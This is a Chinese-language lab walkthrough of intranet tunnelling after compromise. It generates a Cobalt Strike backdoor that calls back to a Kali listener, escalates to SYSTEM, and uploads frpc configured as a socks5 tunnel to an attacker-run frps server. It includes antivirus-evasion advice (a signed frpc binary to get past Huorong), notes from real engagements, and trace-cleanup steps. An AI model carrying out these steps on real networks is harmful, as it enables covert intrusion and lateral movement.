内网穿透(Port Forwarding)是将公网上的IP地址映射到内部网络中的一台计算机的某个端口上,以便外部网络可以访问该计算机中运行的应用程序。

本次测试frp所使用的工具

Frpc.zip 解压密码123qew

frp的原理如下:

1.客户端向frp服务器发送请求。当客户端启动时,它会向frp服务器发送一条请求,请求服务器分配一个唯一的客户端ID。

2.服务器返回分配的客户端ID。frp服务器将分配一个唯一的客户端ID,并将其返回给客户端。

3.客户端连接到服务器。客户端使用分配的客户端ID连接到frp服务器,以便服务器可以知道客户端要连接的计算机和端口。

4.服务器将请求转发到客户端。当外部网络发出请求时,frp服务器将请求转发到客户端,客户端将请求转发到指定的计算机和端口上。

本机cs连接测试内网穿透



服务端:kali 192.168.52.128 密码123456

客户端:win10 192.168.52.132

kali操作:

cd /home/axu/cs4.4

./teamserver 192.168.52.128 123456注意这个端口,启动cs的时候需要



./cobaltstrike

ip即kali服务器ip

进入到cs界面

添加一个监听,HTTP Host为kali服务器ip,端口6666,payload这里选择HTTP



选择生成后门-

选择创建的监听器,生成下载到kali机器 cd /root/xu.exe

因为是本机测试,将xu.exe直接copy到win10目标机,双击运行

可看到已经成功获得对方的shell,目标机器已上线



提权

权限已提升为system*

接下来重点

目标机上传frpc.exe和frpc.ini

上传的frpc.exe应该是带签名的0.34.1的Frpc.exe,如若是裸frp落地火绒会直接杀的

(印象中MID目标机frpc连接超时,而另一台目标机可以连接成功的原因是另一台目标机用的是0.45版本的Erfrp代理工具并且frpc与frps版本相对应)



由于之前实战中目标机器运行frpc不成功总结一下原因

1.frpc与frps版本不一致

2.frpc.ini与frps.ini的token配置不一致(连接超时错误)

3.frpc.ini配置server_addr = ip地址与服务器地址不一致

frpc.ini

[common]

server_addr = 服务器ip

server_port = 7000

protocol = kcp

tls_enable = true

[plugin_socks5]

type = tcp

remote_port = 6500

plugin = socks5

plugin_user = qwe

plugin_passwd = 123456

frps.ini

[common]

bind_addr = 0.0.0.0

bind_port = 7000

dashboard_port = 7500

dashboard_user = qwe

dashboard_pwd = 123321

版本,配置文件对应后

shell Frpc -c frpc.ini连接成功

SocksCap64测试代理服务器成功

完成之后,切记删除上传的frpc.ini文件,kill杀掉Frpc.exe进程,如果是本机测试的话,维权的文件也删除